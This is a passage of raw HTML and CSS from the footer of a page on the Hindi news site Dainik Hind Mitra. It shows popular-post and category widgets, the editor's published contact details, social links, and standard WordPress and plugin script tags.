class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B1%C2%B7%C3%8E%C2%B1%C2%B3&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/17/2026'>गैस पीड़ितों के साथ हर कदम पर खड़ी है सरकार : मुख्यमंत्री डॉ. यादव</a></div></li></ul></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_0dc td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_0dc" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_10_0dc = new tdBlock();
block_tdi_10_0dc.id = "tdi_10_0dc";
block_tdi_10_0dc.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_0dc","tdc_css_class":"tdi_10_0dc","tdc_css_class_style":"tdi_10_0dc_rand_style"}';
block_tdi_10_0dc.td_column_number = "1";
block_tdi_10_0dc.block_type = "td_block_7";
block_tdi_10_0dc.post_count = "3";
block_tdi_10_0dc.found_posts = "28542";
block_tdi_10_0dc.header_color = "";
block_tdi_10_0dc.ajax_pagination_infinite_stop = "";
block_tdi_10_0dc.max_num_pages = "9514";
tdBlocksArray.push(block_tdi_10_0dc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10_0dc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" class="td-image-wrap " title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" ><img class="entry-thumb" src="[data-uri]" alt="Patrakarita" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2024/01/English-Writing-to-InformNewspaper-Report-Writing-Skills-Educational-Presentation-in-Blue-and-Yellow-Illustrative-Style-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए">Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T00:50:38+05:30" >January 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" class="td-image-wrap " title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" ><img class="entry-thumb" src="[data-uri]" alt="Lord Shiva" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/06/Famous-People-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी">Lord Shiva : भगवान शिव 11 बच्चों के पिता  3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T09:16:55+05:30" >June 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" class="td-image-wrap " title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" ><img class="entry-thumb" src="[data-uri]" alt="" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/10/1c0927a7e3effc850bf988cd59dc7b94-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें">‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-03T13:05:31+05:30" >October 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11_498 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_498" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/"><span class="td-cat-name">रायपुर</span><span class="td-cat-no">8054</span></a></li><li><a href="https://dainikhindmitra.com/category/chhattisgarh/"><span class="td-cat-name">छत्तीसगढ़</span><span class="td-cat-no">7112</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/"><span class="td-cat-name">राज्य</span><span class="td-cat-no">4865</span></a></li><li><a href="https://dainikhindmitra.com/category/national/"><span class="td-cat-name">देश</span><span class="td-cat-no">4263</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/"><span class="td-cat-name">मध्यप्रदेश</span><span class="td-cat-no">3297</span></a></li><li><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/"><span class="td-cat-name">उत्तर प्रदेश</span><span class="td-cat-no">1397</span></a></li><li><a href="https://dainikhindmitra.com/category/sports/"><span class="td-cat-name">खेल</span><span class="td-cat-no">1368</span></a></li><li><a href="https://dainikhindmitra.com/category/entertainment/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">1277</span></a></li><li><a href="https://dainikhindmitra.com/category/international/"><span class="td-cat-name">विदेश</span><span class="td-cat-no">1270</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Owner &amp; Editor : Smt. Kalpana Shukla, | Executive Editor : Kuldeep Shukla</strong>     </p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p>M.no.: 9098209776, 7987679800, 9993255740<br>Email : hindmitranews@gmail.com<br>Office Address : Near – Laxmi Sweets, Phool Chowk Navapara, Raipur (C.G), 492001 Residential Address : Near Aam Bagicha Sunder Nagar, Raipur (C.G), 492013</p>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dainikhindmitra.com/"><img class="td-retina-data" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt="" title="" width="240" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Dainik Hind Mitra is a digital platform that provided news  and updates from Chhatisgarh. Here you can find all latest news on India, World, Entertainment, Sports, Business and local news. Our reporters and editors provide you latest, breaking and exclusive news from the world.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-261"><a href="https://dainikhindmitra.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-263"><a href="https://dainikhindmitra.com/about-us/">About Us</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-264"><a href="https://dainikhindmitra.com/contact-us/">Contact Us</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-262"><a rel="privacy-policy" href="https://dainikhindmitra.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021, All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696c0c9857884
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767197568" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dainikhindmitra.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dainikhindmitra.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
